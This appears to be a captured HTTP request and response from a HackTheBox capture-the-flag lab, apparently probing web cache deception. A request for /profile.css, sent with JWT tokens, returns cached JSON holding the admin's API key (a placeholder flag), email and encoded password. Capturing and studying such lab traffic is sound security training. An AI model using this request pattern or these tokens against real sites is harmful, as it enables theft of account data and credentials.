 Request
Pretty Raw Hex JSON Web Tokens JWS \n
1 GET /profile.css HTTP/1.1
2 Host: 10.30.10.128:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhYmNkZWYiLCJpYXQiOjE3
NTYzMTEzNDEsImV4cCI6MTc1NjM5Nzc0MX0.h5DMWhso-cXiPdbUDy3JUpHMcvpNIdPWI
t9mZPScOis
8 X-Requested-With: XMLHttpRequest
9 Connection: keep-alive
10 Referer: http://10.30.10.128:1337/
11 Cookie: user=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhYmNkZWYiLCJpYXQiOjE3
NTYzNTEwMTcsImV4cCI6MTc1NjQzNzQxN30.-uiHj9J1C_Bie67c3XY_w2M4sOPTmk08o
y5IzujBhzo
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Aug 2025 06:38:59 GMT
4 Content-Type: application/json
5 Content-Length: 171
6 Connection: keep-alive
7 Expires: Thu, 28 Aug 2025 06:41:59 GMT
8 Cache-Control: max-age=180
9 Cache-Control: public
10
11 {
"api_key":"HTB{f4k3_fl4g_f0r_t35t1ng}",
"created_at":"2025-08-27 14:47:27",
"email":"admin@hackthebox.com",
"id":1,
"password":"s34hBRBfSPnX2pDA4ndK/A==",
"username":"admin"
}
12